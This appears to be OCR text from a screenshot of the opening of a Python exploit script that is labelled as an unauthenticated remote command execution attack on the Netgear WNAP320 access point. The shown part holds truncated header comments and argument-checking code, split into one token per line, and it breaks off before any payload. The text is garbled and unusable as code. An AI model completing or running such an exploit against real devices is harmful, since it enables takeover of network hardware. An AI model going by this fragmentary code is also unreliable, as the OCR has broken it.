
# Exploit Title: Netgear WNAP320 2
# Vulnerability: Remote Command Ex
# Notes: The RCE doesn't need to b
# Date: 26/06/2021
# Exploit Author: Bryan Leong <Nob
# IoT Device: Netgear WNAP320 Acce
# Version: WNAP320 Access Point Fi
import
import
 sys

if
(
len
(
sys
.
argv
)
!=
2
)
:
print
(
'Must specify the IP par
print
(
"eg: python3 wnap320_v2_
	sys
.
exit
(
0
)